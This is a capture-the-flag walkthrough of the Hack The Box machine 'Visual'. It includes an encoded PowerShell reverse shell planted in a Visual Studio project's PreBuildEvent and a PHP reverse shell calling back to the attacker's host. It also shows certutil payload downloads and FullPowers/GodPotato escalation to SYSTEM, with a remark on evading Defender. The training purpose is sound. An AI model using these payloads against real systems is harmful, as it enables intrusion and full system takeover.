
| Name | Visual |
|---|---|
| OS | Windows |
| DIFFICULTY | Medium |
TL;DR
I began my attack with a comprehensive nmap scan on the Windows target machine. It revealed an open port 80 running an Apache web server. The website had a feature to compile Visual Studio projects. I took advantage of PreBuildEvents to execute code on the machine and get a reverse shell.
As I explored further, I found a privilege escalation path. I discovered that the user enox had write access to the web server directory, which ran under the NT AUTHORITY\Local Service context. My research revealed that this service account posed a significant security risk, with documented methods for escalating privileges to root. Additionally, I learned that, by default, when XAMPP is installed, Apache runs as NT AUTHORITY\Local Service , making it a security risk if an outdated CMS or vulnerability exists.
The attack chain involved writing a PHP reverse shell to the web server, executing it through the browser to gain a shell as NT AUTHORITY\Local Service. Next, I used itm4n’s FullPowers tool to restore my privileges, including crucial ones like SeAssignPrimaryToken and ‘SeImpersonate. Finally, I leveraged GodPotato for privilege escalation to NT AUTHORITY\SYSTEM, effectively completing my control over the machine.
Recon
As usual, I initiated the process with a swift nmap scan to uncover the open ports on the target machine. In this case, dealing with a Windows machine, I employed the -Pn flag, a crucial choice when host discovery can be bypassed, allowing us to confidently assume the specified target host is online and ready for scanning. The result of the scan revealed just a solitary open port.
1
2
3
4
┌──(root㉿kali)-[~/htb/visual]
└─# nmap -p- --min-rate 1000 10.10.11.234 -oN allPorts.nmap -Pn
PORT   STATE SERVICE
80/tcp open  http
Moving forward, I conducted a more comprehensive scan on TCP port 80, leveraging the versatile nmap NSE (Nmap Scripting Engine) scripts at my disposal. This thorough examination allowed me to extract valuable headers and server versions. As of the time of writing, it’s noteworthy to mention that no public exploits were known for the particular versions of Apache and PHP that were detected during this scan.
1
2
3
4
5
6
7
8
9
10
┌──(root㉿kali)-[~/htb/visual]
└─# nmap -p 80 10.10.11.234 -sVC -oN scriptScan.nmap
Starting Nmap 7.93 ( https://nmap.org ) at 2023-10-04 16:49 EDT
Nmap scan report for 10.10.11.234
Host is up (0.057s latency).

PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.56 ((Win64) OpenSSL/1.1.1t PHP/8.1.17)
|_http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.1.17
|_http-title: Visual - Revolutionizing Visual Studio Builds
Given that this machine is hosting a web server, I took the initiative to include a DNS entry in my /etc/hosts file, which I set as follows: 10.10.11.234 visual.htb. It’s worth noting that Hack The Box (HTB) typically adheres to the naming convention of NAME.HTB for its DNS entries, making it easier to access and interact with web services on the platform.
TCP/80
The landing page of the website features a service tailored for compiling Visual Studio projects, with robust support for .NET and C# programs. To harness this service’s capabilities, users are prompted to provide a Git Repository containing a .sln file. This .sln file, short for ‘Solution File,’ plays a pivotal role in Visual Studio projects, serving as a container for an array of related project files, settings, and configurations. Conveniently, at the bottom of the page, there’s a designated space for users to input a URL leading to the desired repository.

I conducted some OSINT research on the author of this box, ‘IsThisEnox,’ and stumbled upon a GitHub repository they published a few months prior to this machine’s release. The repository is intriguingly named ‘vs-rce,’ which I assume stands for ‘Visual Studio Remote Code Execution,’ hinting at its potential relevance to the challenges this machine presents. Upon exploring the repository, it became evident that it contains a fundamental Visual Studio project with the capability to execute a PreBuildEvent. The code responsible for this functionality can be found in vs-rce/rce/rce.csproj, and it spawns calc.exe. It appears that we might be able to weaponize this by creating a customized PreBuildEvent to execute a reverse shell. PreBuildEvents are exactly what the sound like, a event that happens before the builds starts.
User Shell
To test this I made a clone of the repo and deleted the .git folder so I could configure my own.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
┌──(root㉿kali)-[~/htb/visual]
└─# git clone https://github.com/CsEnox/vs-rce.git
Cloning into 'vs-rce'...
remote: Enumerating objects: 33, done.
remote: Counting objects: 100% (33/33), done.
remote: Compressing objects: 100% (26/26), done.
remote: Total 33 (delta 2), reused 0 (delta 0), pack-reused 0
Receiving objects: 100% (33/33), 85.27 KiB | 981.00 KiB/s, done.
Resolving deltas: 100% (2/2), done.

┌──(root㉿kali)-[~/htb/visual]
└─# cd vs-rce

┌──(root㉿kali)-[~/htb/visual/vs-rce]
└─# rm -rf .git

┌──(root㉿kali)-[~/htb/visual/vs-rce]
└─# git init
hint: Using 'master' as the name for the initial branch. This default branch name
hint: is subject to change. To configure the initial branch name to use in all
hint: of your new repositories, which will suppress this warning, call:
hint:
hint:   git config --global init.defaultBranch <name>
hint:
hint: Names commonly chosen instead of 'master' are 'main', 'trunk' and
hint: 'development'. The just-created branch can be renamed via this command:
hint:
hint:   git branch -m <name>
Initialized empty Git repository in /root/htb/visual/vs-rce/.git/
With a basic repo and the source code I edited vs-rce/rce/rce.csproj and replaced calc.exe with a encoded PowerShell reverse shell that I generated with https://www.revshells.com/ 
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(root㉿kali)-[~/htb/visual/vs-rce]
└─# cat rce/rce.csproj
<Project Sdk="Microsoft.NET.Sdk">

  <PropertyGroup>
    <OutputType>Exe</OutputType>
    <TargetFramework>net6.0</TargetFramework>
    <ImplicitUsings>enable</ImplicitUsings>
    <Nullable>enable</Nullable>
    <PreBuildEvent>powershell.exe -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4ANgAiACwAOAAwADgAMAApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA=</PreBuildEvent>
  </PropertyGroup>

</Project>
Next, I configured the Git project using the git remote add command to make the repository accessible via a URL. Following that, I utilized git add to stage the changes and subsequently used git commit to commit these changes to the repository.
It’s necessary to run git update-server-info because I intended to host this repository using python3 -m http.server 80. In cases where Git is accessed over HTTP or HTTPS, executing git update-server-info is essential. This command updates a set of index files within the .git directory to ensure they accurately represent the current state of the repository. It’s important to note that any subsequent changes made to the files will require running git update-server-info again to reflect those updates.
It’s worth mentioning that in a “dumb” HTTP setup, you can clone a Git repository and fetch updates from it, but you cannot push changes back to the repository. This limitation is why we need git update-server-info. It’s important to clarify that running git update-server-info is not used to push changes; instead, it’s used to maintain the repository’s metadata for efficient pulling and fetching. I found it necessary to run this command several times to ensure my payload worked as expected.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
┌──(root㉿kali)-[~/htb/visual/vs-rce]
└─# git remote add origin http://10.10.14.52

┌──(root㉿kali)-[~/htb/visual/vs-rce]
└─# git add .

┌──(root㉿kali)-[~/htb/visual/vs-rce]
└─# git commit -m "x"
[master (root-commit) 113f60d] x
 27 files changed, 286 insertions(+)
 create mode 100644 rce.sln
 create mode 100644 rce/Program.cs
 create mode 100644 rce/bin/Debug/net6.0/rce.deps.json
 create mode 100644 rce/bin/Debug/net6.0/rce.dll
 create mode 100644 rce/bin/Debug/net6.0/rce.exe
 create mode 100644 rce/bin/Debug/net6.0/rce.pdb
 create mode 100644 rce/bin/Debug/net6.0/rce.runtimeconfig.json
 create mode 100644 rce/obj/Debug/net6.0/apphost.exe
 create mode 100644 rce/obj/Debug/net6.0/rce.AssemblyInfo.cs
 create mode 100644 rce/obj/Debug/net6.0/rce.AssemblyInfoInputs.cache
 create mode 100644 rce/obj/Debug/net6.0/rce.GeneratedMSBuildEditorConfig.editorconfig
 create mode 100644 rce/obj/Debug/net6.0/rce.GlobalUsings.g.cs
 create mode 100644 rce/obj/Debug/net6.0/rce.assets.cache
 create mode 100644 rce/obj/Debug/net6.0/rce.csproj.AssemblyReference.cache
 create mode 100644 rce/obj/Debug/net6.0/rce.csproj.CoreCompileInputs.cache
 create mode 100644 rce/obj/Debug/net6.0/rce.csproj.FileListAbsolute.txt
 create mode 100644 rce/obj/Debug/net6.0/rce.dll
 create mode 100644 rce/obj/Debug/net6.0/rce.genruntimeconfig.cache
 create mode 100644 rce/obj/Debug/net6.0/rce.pdb
 create mode 100644 rce/obj/Debug/net6.0/ref/rce.dll
 create mode 100644 rce/obj/Debug/net6.0/refint/rce.dll
 create mode 100644 rce/obj/project.assets.json
 create mode 100644 rce/obj/project.nuget.cache
 create mode 100644 rce/obj/rce.csproj.nuget.dgspec.json
 create mode 100644 rce/obj/rce.csproj.nuget.g.props
 create mode 100644 rce/obj/rce.csproj.nuget.g.targets
 create mode 100644 rce/rce.csproj

┌──(root㉿kali)-[~/htb/visual/vs-rce]
└─# git update-server-info
After configuring the server, I can initiate the HTTP server from within the .git folder. This folder holds all the necessary information required for the server during the pull operation. In a separate window, I also launched a netcat listener to capture the reverse shell.
1
2
3
4
5
6
7
8
┌──(root㉿kali)-[~/htb/visual/vs-rce/.git]
└─# sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...


┌──(root㉿kali)-[~/htb/visual]
└─# nc -lvnp 9001
listening on [any] 9001 ...
I then submitted a request to the server to pull my git repo and build it. 
After the build fetches my project and triggers the PreBuildEvent, I successfully establish a reverse shell. During my efforts on this box, I experimented with various payloads, some of which didn’t reach back due to Windows Defender’s on the target machine. Ultimately, I found that encoding PowerShell in base64 allowed me to bypass these defenses effectively. hoaxshell is another tool that one could use. 
With a shell as enox I was able to grab the user flag!
Pivot To Local Service
While conducting initial reconnaissance, I uncovered that enox possesses write access to the webserver directory at C:\Xampp. Delving deeper, I observed that the service runs under the context of NT AUTHORITY\Local Service. It’s essential to note that this service account presents a significant security risk, with documented methods for escalating privileges to root. To determine if this was a misconfiguration or a default setup, I conducted research and found that, by default, when XAMPP is installed, Apache runs as NT AUTHORITY\Local Service. This configuration poses a serious security risk, as any XAMPP webserver, particularly one running an outdated CMS or with an undiscovered vulnerability, could potentially lead to a complete system compromise.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
PS C:\> cmd.exe /c "sc qc ApacheHTTPServer"
[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: ApacheHTTPServer
        TYPE               : 10  WIN32_OWN_PROCESS
        START_TYPE         : 2   AUTO_START
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : "C:\Xampp\apache\bin\httpd.exe" -k runservice
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : Apache HTTP Server
        DEPENDENCIES       : Tcpip
                           : Afd
        SERVICE_START_NAME : NT AUTHORITY\Local Service
In the case of this machine, we have write access to the webserver. The attack chain involves writing a PHP reverse shell to the webserver, executing it through the browser to gain a shell as NT AUTHORITY\Local Service. Following this, I will employ itm4n’s technique to regain all account privileges, including SE_IMPERSONATE_NAME, and subsequently utilize Godpotato for privilege escalation.
The initial step is to establish a reverse shell as NT AUTHORITY\Local. I highly recommend using this GitHub repository, as it offers a versatile solution that works on Linux, Mac, and Windows, serving as an updated alternative to PentestMonkey’s tool.
I first used wget to download the file.
1
2
3
4
5
6
7
┌──(root㉿kali)-[~/htb/visual/www]
└─# wget https://raw.githubusercontent.com/ivan-sincek/php-reverse-shell/master/src/reverse/php_reverse_shell.php

php_reverse_shell.p 100%[=================>]  52.72K  --.-KB/s    in 0.1s

2023-10-05 14:58:14 (440 KB/s) - ‘php_reverse_shell.php’ saved
Next I had to update two variables to point to my kali machine and port
1
2
3
4
5
6
7
8
9
[snip]
// change the host address and/or port number as necessary
$sh = new Shell('10.10.14.6', 9001);
$sh->run();
unset($sh);
// garbage collector requires PHP v5.3.0 or greater
// @gc_collect_cycles();
echo '</pre>';
?>
I then spun up a python3 webserver to host the file, and in another terminal a nc listener to catch the shell.
1
2
3
4
5
6
7
8
┌──(root㉿kali)-[~/htb/visual/www]
└─# python3 -m http.server 81
Serving HTTP on 0.0.0.0 port 81 (http://0.0.0.0:81/) ...

IN ANOTHER TERMINAL
(root㉿kali)-[~/htb/visual]
└─# nc -lvnp 9001
listening on [any] 9001 ...
Back on my reverse shell I can download the php reverse shell using certutil.exe within the htdocs folder.
1
2
3
4
PS C:\xampp\htdocs> certutil.exe -urlcache -f http://10.10.14.6:81/php_reverse_shell.php php_reverse_shell.php
****  Online  ****
CertUtil: -URLCache command completed successfully.
PS C:\xampp\htdocs>
Navigating to http://visual.htb/php_reverse_shell.php will execute the php code giving me a reverse shell as local service.
1
2
3
4
5
6
7
8
9
10
┌──(root㉿kali)-[~/htb/visual]
└─# nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.234] 49763
SOCKET: Shell has connected! PID: 1896
Microsoft Windows [Version 10.0.17763.4851]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\xampp\htdocs>whoami
nt authority\local service
As I previously mentioned in the attack chain, I will need to regain all of my privileges. Currently, I am missing several privileges that I should have according to Microsoft’s documentation.
1
2
3
4
5
6
7
8
9
10
C:\xampp\htdocs>whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                    State
============================= ============================== ========
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeCreateGlobalPrivilege       Create global objects          Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
You can find further information on why this occurs in itm4n’s blog post. Fortunately, itm4n has also developed a tool named FullPowers specifically designed to restore our privileges, including critical ones like SeAssignPrimaryToken and SeImpersonate. Using the same certutil.exe command and python3 webserver I transferred this executable over to the machine.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
ON KALI
┌──(root㉿kali)-[~/htb/visual/www]
└─# wget https://github.com/itm4n/FullPowers/releases/download/v0.1/FullPowers.exe
--2023-10-05 15:29:24--  https://github.com/itm4n/FullPowers/releases/download/v0.1/FullPowers.exe
Resolving github.com (github.com)... 140.82.113.4
Connecting to github.com (github.com)|140.82.113.4|:443... connected.
Saving to: ‘FullPowers.exe’

FullPowers.exe      100%[=================>]  36.00K  --.-KB/s    in 0.005s

2023-10-05 15:29:25 (7.64 MB/s) - ‘FullPowers.exe’ saved [36864/36864]


┌──(root㉿kali)-[~/htb/visual/www]
└─# python3 -m http.server 81
Serving HTTP on 0.0.0.0 port 81 (http://0.0.0.0:81/) ...

ON VISUAL
C:\xampp\htdocs>certutil.exe -urlcache -f http://10.10.14.6:81/FullPowers.exe FullPowers.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
With FullPowers.exe available on the machine, I can use it to initiate another cmd.exe session with all of my privileges fully restored.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
C:\xampp\htdocs>.\FullPowers.exe -c "cmd.exe"
[+] Started dummy thread with id 2256
[+] Successfully created scheduled task.
[+] Got new token! Privilege count: 7
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.17763.4851]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                               State
============================= ========================================= =======
SeAssignPrimaryTokenPrivilege Replace a process level token             Enabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Enabled
SeAuditPrivilege              Generate security audits                  Enabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Enabled
Now gaining system is trivial with SeImpersonatePrivilege. I downloaded GodPotato and transferred it onto the machine running it shows that I can execute code as NT AUTHORITY\SYSTEM. A root shell can be obtained or the flag read to finish the machine!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
┌──(root㉿kali)-[~/htb/visual/www]
└─# wget https://github.com/BeichenDream/GodPotato/releases/download/V1.20/GodPotato-NET4.exe

┌──(root㉿kali)-[~/htb/visual/www]
└─# python3 -m http.server 81
Serving HTTP on 0.0.0.0 port 81 (http://0.0.0.0:81/) ...

C:\Users\Public>certutil.exe -urlcache -f http://10.10.14.6:81/GodPotato-NET4.exe GodPotato-NET4.exe

C:\Users\Public>.\GodPotato-NET4.exe -cmd "cmd /c whoami"
[*] CombaseModule: 0x140715405213696
[*] DispatchTable: 0x140715407519856
[*] UseProtseqFunction: 0x140715406896032
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\d2311208-6c45-477a-aad1-c68bf7eadadc\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 0000f002-02f0-ffff-bd79-ee34d4ee24d9
[*] DCOM obj OXID: 0x203a3a6a37eb8bc
[*] DCOM obj OID: 0xac58694ed95e9e03
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 868 Token:0x816  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 912
nt authority\system
Lessons Learned
Upon reflecting on my experience exploiting this machine, I’ve gleaned two significant insights. First and foremost, I’ve come to realize the potential of executing code within Visual Studio projects. This newfound knowledge opens doors to exploit scenarios when encountering environments where VS projects are actively run, such as pipelines. This becomes a compelling avenue for lateral movement or privilege escalation.
Secondly, I’ve developed a profound awareness of the inherent risks associated with service permissions. The fact that xampp ships with the nt authority\local service account is mind-boggling. It underscores the critical importance of adhering to security best practices, especially in scenarios like web server setups. To mitigate such risks, xampp should ideally create a new service account with minimal permissions by default. This discovery leads me to ponder the potential presence of webservers in the wild that are running outdated CMS versions or harbor yet-to-be-discovered zero-day vulnerabilities. The privilege escalation method demonstrated in this machine serves as a stark reminder that this path could serve as an easily exploitable means to attain system-level access.